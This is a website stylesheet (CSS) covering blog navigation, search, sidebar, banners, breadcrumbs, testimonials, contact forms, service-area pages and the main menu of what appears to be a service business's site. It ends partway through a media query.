.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #E2F0F2; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.66667rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #00ACEB; }

.blog-nav-menu a.see-all-news { background-color: #0075BE; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.66667rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 48, 74, 0.16); box-shadow: 0 0 10px rgba(0, 48, 74, 0.16); }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 0.88889rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.66667rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1rem; line-height: 1; background-color: #fff; color: #40647E; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #E2F0F2; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #40647E; }

.blog-pagination li { display: inline-block; }

.blog-pagination a.button { width: 50px; height: 50px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.66667rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #0075BE; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #00ACEB; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text.blog-sidebar { margin-bottom: 30px; background-color: #F7F7F7; border-radius: 5px; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 2.22222rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #00ACEB; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: bold; font-family: "Red Hat Display", "Manrope", "Helvetica Neue", Roboto, Arial, sans-serif; color: #003F5B; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 48, 74, 0.05); box-shadow: 0 0 15px rgba(0, 48, 74, 0.05); }

ul.trending-list > li a { color: #003F5B; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

.page-header { background-color: #fff; color: #12353C; padding: 0; -webkit-box-shadow: 0 0.27778rem 1.11111rem rgba(0, 48, 74, 0.06); box-shadow: 0 0.27778rem 1.11111rem rgba(0, 48, 74, 0.06); }

.page-header_logo { margin: 0.83333rem 0; display: inline-block; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; }
  .page-header_logo { margin: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .page-header { padding: 0; }
  .page-header_logo { margin: 1.11111rem 0; width: Min(15vw, 230px); } }

.top-ribbon { background-color: #0075BE; color: #fff; font-size: 1rem; padding: 0.55556rem 0.83333rem; position: fixed; top: 0; left: 0; right: 0; z-index: 30; }

.top-ribbon a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; color: inherit; font-size: inherit; }

.top-ribbon a:hover, .top-ribbon a:focus { color: #00304A; }

.top-ribbon .main-icon__wrapper > * { margin-block: -0.55556rem; margin-inline: -0.83333rem; padding: 0.55556rem 0.83333rem; background-color: transparent; border-radius: 0; }

.top-ribbon .main-icon__wrapper > *:hover { cursor: pointer; }

.top-ribbon button { line-height: inherit; display: block; }

.top-ribbon button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.top-ribbon button:hover::after, .top-ribbon button:focus::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

@media print, screen and (max-width: 63.99875em) { .top-ribbon { text-align: center; } }

@media print, screen and (min-width: 64em) { .top-ribbon { padding: 0.55556rem 0; position: relative; } }

.top-ribbon_text { text-align: left; font-weight: 500; }

.top-ribbon_phone { font-weight: 800; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; line-height: 1; vertical-align: middle; }

.top-ribbon_phone-icon { position: relative; margin-right: 0.27778rem; font-size: 1.1rem; }

.top-ribbon_social { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.top-ribbon_social a.social_link svg { color: #00304A; }

.top-ribbon_social-prefix { display: inline-block; margin-right: 0.44444rem; font-weight: bold; }

@media print, screen and (min-width: 64em) { .top-ribbon_contact { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; } }

/*======================================= Banner - Full Width =======================================*/
.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #00304A; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; overflow: hidden; position: relative; overflow: hidden; }

.full-width-banner::before, .full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.full-width-banner::after { clear: both; }

.full-width-banner::after { content: ""; background: #01162C center/cover no-repeat; opacity: 0.65; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 101%; width: 101%; display: block; }

.full-width-banner > .row { position: relative; z-index: 1; }

.full-width-banner > .row { z-index: 5; position: relative; }

.full-width-banner > .row::before, .full-width-banner > .row::after { content: url("/images/icons/big-watermark.svg"); position: absolute; z-index: 2; display: block; right: 100%; bottom: 40%; opacity: .2; }

.full-width-banner > .row::after { left: 100%; top: 40%; right: unset; bottom: unset; }

.full-width-banner > .row::before { z-index: 4; }

.full-width-banner__heading { padding: 3.33333rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Red Hat Display", "Manrope", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.66667rem; line-height: 1.1; font-weight: bold; }

.full-width-banner__message { margin: 0 1.11111rem 1.11111rem; color: inherit; font-size: 1rem; font-weight: 500; }

.full-width-banner__button { padding: 0 1.11111rem 2.77778rem 0.55556rem; }

@media print, screen and (min-width: 40em) { .full-width-banner { background-image: url("https://placehold.it/2000"); }
  .full-width-banner__heading { padding: 2.22222rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.22222rem; }
  .full-width-banner__message { margin: 0.55556rem 20px 1.11111rem; font-size: 1.11111rem; max-width: unset; }
  .full-width-banner__button { padding: 0 1.11111rem 2.22222rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .full-width-banner__heading { padding: 7.22222rem 1.11111rem 0.55556rem 0; font-size: 2.77778rem; }
  .full-width-banner__message { margin: 0.55556rem 20px 1.11111rem; font-size: 1rem; }
  .full-width-banner__button { padding: 0 1.11111rem 7.22222rem; } }

@media screen and (min-width: 78.75em) { .full-width-banner { background-position: center 30%; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #00304A; background-image: url("https://placehold.it/2000"); color: #fff; text-align: right; background-size: cover; background-position: center; background-repeat: no-repeat; position: relative; overflow: hidden; }

.sub-banner::after { content: ""; background: #01162C center/cover no-repeat; opacity: 0.4; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 101%; width: 101%; display: block; }

.sub-banner > .row { position: relative; z-index: 1; }

.sub-banner .row.collapse { padding: 40px 15px; }

.sub-banner > * { z-index: 5; position: relative; }

.sub-banner .sub-banner__heading { margin: 0 0 15px; color: #fff; font-size: 1.66667rem; font-weight: bold; line-height: 1.2; }

.sub-banner .sub-banner__message { margin: 0 0 20px; color: #fff; font-size: 1rem; font-weight: 500; }

.sub-banner .sub-banner__button { margin: 0; }

.sub-banner .sub-banner__button a.button { margin: 0; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner .row.collapse { padding: 60px 15px; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: end; }
  .sub-banner .sub-banner__heading { margin: 0 0 15px; color: #fff; font-size: 2.22222rem; }
  .sub-banner .sub-banner__message { margin: 0 0 20px; font-size: 1.11111rem; max-width: 570px; float: right; }
  .sub-banner .sub-banner__button { margin: 0; } }

@media print, screen and (min-width: 64em) { .sub-banner .row.collapse { padding: 100px 15px; }
  .sub-banner .sub-banner__heading { margin: 0 0 15px; font-size: 2.77778rem; }
  .sub-banner .sub-banner__message { margin: 0 0 20px; font-size: 1rem; }
  .sub-banner .sub-banner__button { margin: 0; clear: both; } }

.enhanced-banner { position: relative; text-align: center; background-color: #00304A; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; color: #fff; position: relative; overflow: hidden; }

.enhanced-banner::after { content: ""; background: #01162C center/cover no-repeat; opacity: 0.4; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 101%; width: 101%; display: block; }

.enhanced-banner > .row { position: relative; z-index: 1; }

.enhanced-banner__heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Red Hat Display", "Manrope", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.66667rem; line-height: 1.2; font-weight: bold; }

.enhanced-banner__message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1rem; font-weight: 500; }

.enhanced-banner__buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-banner__button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-banner { background-image: none; }
  .enhanced-banner__heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.22222rem; }
  .enhanced-banner__message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.11111rem; }
  .enhanced-banner__buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-banner__heading { margin: 7.22222rem 0 1.11111rem 0; font-size: 2.77778rem; }
  .enhanced-banner__message { margin: 0 0 5.55556rem 0; font-size: 1rem; }
  .enhanced-banner__buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

.testimonials.content.sub-page .content-text > .row:first-child { margin-bottom: 30px; }

.testimonials.content.sub-page blockquote { background-color: #EDFAFC; border-radius: 5px; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); position: relative; text-align: left; margin-bottom: 40px; }

.testimonials.content.sub-page blockquote .noframe, .testimonials.content.sub-page blockquote .noframe__rounded, .testimonials.content.sub-page blockquote .picframe, .testimonials.content.sub-page blockquote .innerframe { position: absolute; left: 15px; top: 15px; }

.testimonials.content.sub-page blockquote img { width: auto; max-width: unset; display: inline-block; vertical-align: middle; }

.testimonials.content.sub-page blockquote img:not(.noframe):not(.noframe__rounded):not(.picframe):not(.innerframe) { margin-bottom: 3px; }

.testimonials.content.sub-page blockquote cite { font-size: 1rem; display: inline-block; line-height: 1.3; margin-right: 8px; }

@media print, screen and (min-width: 64em) { .contact .content-text > .row > .columns:last-child { padding-left: 20px; }
  .contact .content-text > .row > .columns:first-child { padding-right: 20px; } }

.contact form .fm-submit-container.form_submit_container, .contact form .form_required_div { text-align: center !important; }

.contact form input:not([type='submit']), .contact form textarea { color: #40647E !important; background-color: #EBF5FA; }

.contact form ::-webkit-input-placeholder { color: #40647E; opacity: 1; }

.contact form :-moz-placeholder { /* Firefox 18- */ color: #40647E; opacity: 1; }

.contact form ::-moz-placeholder { /* Firefox 19+ */ color: #40647E; opacity: 1; }

.contact form :-ms-input-placeholder { color: #40647E; opacity: 1; }

.contact img.noframe, .contact img.noframe__rounded, .contact img.picframe, .contact img.innerframe { margin-left: 0; }

.contact .hours p { font-size: 1rem; color: #003F5B; margin-bottom: 0.83333rem; }

.contact a.phone { color: #0075BE; font-weight: bold; font-size: 1.33333rem; display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; }

.contact hr { border: 3px solid #d5e2e8; margin: 1.11111rem 0; }

.contact .locations h3 { color: #003F5B; font-weight: bold; font-size: 1.22222rem; }

.contact .locations p a.address { color: #003F5B; font-size: 1rem; }

.contact .locations p a.phone { color: #003F5B; font-size: 1rem; }

.contact .flex-video.widescreen { margin-bottom: 0; padding-bottom: 13.88889rem; }

@media print, screen and (min-width: 40em) { .contact .flex-video.widescreen { padding-bottom: 25rem; } }

.page__service-area-parent .cta-location img.noframe, .page__service-area-parent .cta-location img.noframe__rounded, .page__service-area-parent .cta-location img.picframe, .page__service-area-parent .cta-location img.innerframe { margin: 15px 0; }

.page__service-area-parent .cta-location h2, .page__service-area-parent .cta-location .callout-counter .message, .callout-counter .page__service-area-parent .cta-location .message, .page__service-area-parent .cta-location h3 { font-size: 1.27778rem; margin-bottom: 5px; }

.page__service-area-parent .cta-location p { margin-bottom: 5px; }

.page__service-area-parent blockquote q { font-style: normal; font-size: 0.94444rem; color: #003F5B; }

.page__service-area-parent blockquote cite { font-size: 0.88889rem; color: #00304A; }

.page__service-area-parent .extra-content { padding: 2.5rem 20px; }

.page__service-area-parent .extra-content.extra-content_1, .page__service-area-parent .extra-content.extra-content_3, .page__service-area-parent .extra-content.extra-content_5 { background-color: rgba(0, 172, 235, 0.08); }

@media print, screen and (min-width: 64em) { .page__service-area-parent .extra-content.extra-content_3 h2, .page__service-area-parent .extra-content.extra-content_3 .callout-counter .message, .callout-counter .page__service-area-parent .extra-content.extra-content_3 .message { margin-bottom: 30px; }
  .page__service-area-parent .extra-content.extra-content_3 h3 { font-size: 1.11111rem; } }

@media print, screen and (min-width: 40em) { .page__service-area-parent .extra-content { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .page__service-area-parent .extra-content { padding: 5rem 30px; } }

#page-id-1 .extra-content { border-top: 1px solid #D5E2E8; border-bottom: 1px solid #D5E2E8; }

#page-id-1 .extra-content + .extra-content { border-top: none; }

.sticky-column-container { padding: 0 0.55556rem 1.66667rem; }

.sticky-column-container .sticky-component { padding: 1.66667rem 0; }

.sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.44444rem; font-weight: bold; color: #003F5B; }

.sticky-column-container .sticky-component .button:last-child { margin-bottom: 0; }

.sticky-column-container .background-imagery { max-height: 100%; max-width: 100%; height: 100%; width: 100%; z-index: -1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.sticky-column-container .background-imagery > * { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: 100%; max-height: 100%; inline-size: inherit; }

.sticky-column-container .sticky-content { padding: 1.66667rem 0; position: relative; }

.sticky-column-container .sticky-anchor > .row { padding: 1.66667rem 0; }

.sticky-column-container .sticky-anchor > .row:not(:last-child) { border-bottom: thin solid #D5E2E8; }

.sticky-column-container .sticky-anchor > .row:first-child { padding-top: 0; border-top: 0; }

.sticky-column-container .sticky-anchor > .row:last-child { padding-bottom: 0; border-bottom: 0; }

@media print, screen and (min-width: 40em) { .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .sticky-column-container .sticky-column { border-right: thin solid #D5E2E8; }
  .sticky-column-container .sticky-component { padding-top: 5rem; padding-bottom: 5rem; }
  .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.94444rem; }
  .sticky-column-container .sticky-anchor { padding-left: 3.88889rem; padding-top: 5rem; padding-bottom: 5rem; }
  .sticky-column-container .sticky-anchor > .row { padding: 3.88889rem 0; } }

.services-aside_service-content { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0 0.55556rem; }

.services-aside_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding-right: 0.83333rem; color: #00ACEB; }

.services-aside_service-text { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.services-aside_service-header { padding: 1.11111rem 0 0.55556rem; margin: 0; }

.services-aside_link { color: #003F5B; font-weight: bold; }

.services-aside_service-description { color: #707070; margin-bottom: 1.11111rem; }

.content .services-aside_float-container { position: relative; padding: 0 0.83333rem; }

.content .services-aside_float { position: relative; z-index: 20; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 2.27778rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 2.27778rem rgba(0, 0, 0, 0.1); width: 100%; max-width: 27.22222rem; margin: 0 auto 2.5rem; padding: 1.66667rem 2.22222rem; }

.content .services-aside_aside-header { font-weight: bold; }

.content .services-aside_aside-item { margin-bottom: 0.55556rem; }

.content .services-aside_aside-link { color: #003F5B; font-size: 1.11111rem; font-weight: 500; }

.content .services-aside_aside-link:hover { text-decoration: underline; }

.content .__aside-link-primary { color: #00ACEB; text-decoration: underline; }

.content .__aside-link-primary:hover, .content .__aside-link-primary:focus { text-decoration: none; }

@media print, screen and (min-width: 64em) { .content .services-aside_float-container { padding: 0; }
  .content .services-aside_float { float: right; bottom: clamp(0rem, 3.5vw, 5rem); margin: auto; }
  .content .services-aside_aside-header { font-size: 1.94444rem; } }

.callout-bar-main { text-align: center; }

.callout-bar-main .columns { margin-bottom: 2.77778rem; }

.callout-bar-main_callout { position: relative; padding: 2.22222rem 1.11111rem 0; margin: 0 auto; max-width: 16.66667rem; border-radius: 1.83333rem; -webkit-box-shadow: 0 0 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.83333rem rgba(0, 0, 0, 0.16); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.callout-bar-main_icon { color: #00ACEB; }

.callout-bar-main_heading { color: #003F5B; font-size: clamp(1.33333rem, 3vw, 1.66667rem); font-weight: bold; margin: 0.83333rem 0; }

.callout-bar-main_message { margin: 0 0 1.11111rem; }

.callout-bar-main_button { position: relative; -webkit-transform: translateY(1.66667rem); transform: translateY(1.66667rem); margin-top: -25%; margin-bottom: 1.66667rem; top: 100%; }

.callout-bar-main_button-container { display: block; position: relative; text-align: center; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

@media print, screen and (min-width: 64em) { .page__services-child .content .content-sub-text, .page__service-area-child .content .content-sub-text { padding-right: 0px; }
  .page__services-child .content .content-sub, .page__service-area-child .content .content-sub { max-width: 340px; } }

.page__services-child .content-main .content-text .row + .row, .page__service-area-child .content-main .content-text .row + .row { margin-top: 1.11111rem; }

@media print, screen and (min-width: 64em) { .page__services-child .content-main .content-text .row + .row, .page__service-area-child .content-main .content-text .row + .row { margin-top: 3.33333rem; } }

.page__service-area-child blockquote q { font-style: normal; font-size: 0.94444rem; color: #003F5B; }

.page__service-area-child blockquote cite { font-size: 0.88889rem; color: #00304A; }

.page__service-area-child .extra-content { padding: 2.5rem 20px; }

.page__service-area-child .extra-content.extra-content_1, .page__service-area-child .extra-content.extra-content_3, .page__service-area-child .extra-content.extra-content_5 { background-color: rgba(0, 172, 235, 0.08); }

@media print, screen and (min-width: 64em) { .page__service-area-child .extra-content.extra-content_3 h2, .page__service-area-child .extra-content.extra-content_3 .callout-counter .message, .callout-counter .page__service-area-child .extra-content.extra-content_3 .message { margin-bottom: 30px; }
  .page__service-area-child .extra-content.extra-content_3 h3 { font-size: 1.11111rem; } }

@media print, screen and (min-width: 40em) { .page__service-area-child .extra-content { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .page__service-area-child .extra-content { padding: 5rem 30px; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #0075BE; -ms-flex-pack: distribute; justify-content: space-around; }

.top-bar { position: relative; z-index: 20; background: #00304A; display: block; }

.title-bar-title:hover { cursor: pointer; }

ul.menu-main { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #00304A; }

ul.menu-main .submenu { height: auto; min-height: 100%; }

.menu-main_menu-item, .menu-main_submenu-item { background: #00304A; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.menu-main_menu-item li a, .menu-main_submenu-item li a { white-space: initial; }

.menu-main_nav-link, .menu-main_sub-nav-link { position: relative; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.menu-main_nav-link:hover, .menu-main_nav-link:focus, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus { background: #00517d; }

@media print, screen and (max-width: 63.99875em) { .top-bar_right { position: fixed; overflow-y: scroll; left: 0; right: 0; }
  .has-submenu > a > span { padding: 0 1.66667rem; position: relative; }
  .has-submenu > a > span::after { content: "s"; font-size: 0.8em; position: absolute; right: 0; top: calc(50% + 1px); font-style: normal; font-family: "hlm"; font-weight: 400; text-transform: lowercase; -webkit-transform: translateY(-50%) rotate(90deg); transform: translateY(-50%) rotate(90deg); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }
  .has-submenu[aria-expanded="true"] { padding: 0 0 0.83333rem; }
  .has-submenu[aria-expanded="true"] > a { color: #00ACEB; background: #00304A; }
  .has-submenu[aria-expanded="true"] > a > span::after { -webkit-transform: translateY(-50%) rotate(180deg); transform: translateY(-50%) rotate(180deg); }
  .menu { background: #00304A; }
  .menu-main { padding: 1.66667rem 0; }
  .menu-main .menu { padding: 0.55556rem 0 0.55556rem; background: #00304A; }
  ul.menu-main > li > a { background: #00304A; color: #fff; font-weight: bold; font-style: normal; font-size: 1.11111rem; }
  .menu > li > a { font-size: 1rem; font-weight: 500; font-style: normal; }
  ul.menu a { padding: 0.33333rem 1rem; }
  ul.menu .active > a { background: #00304A; }
  .active > .menu-main_sub-nav-link, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus, .active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { color: #00ACEB; background: #00304A; } }

@media print, screen and (min-width: 64em) { ul.menu-main { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; background: #fff; }
  ul.menu-main > .menu-main_menu-item > .menu-main_nav-link { font-size: clamp(0.66667rem, 1.25vw, 0.88889rem); }
  ul.menu-main .np-4.active > a { background-color: #00ACEB; color: #fff !important; }
  ul.menu-main .np-4 .menu-main_nav-link { background-color: #003F5B !important; color: #fff !important; border-radius: 3px; margin-left: 14px; -webkit-transition: background-color 0.3s ease-out; transition: background-color 0.3s ease-out; -webkit-box-shadow: 0 3px 6px rgba(0, 48, 74, 0.16); box-shadow: 0 3px 6px rgba(0, 48, 74, 0.16); }
  ul.menu-main .np-4 .menu-main_nav-link::before { content: none !important; }
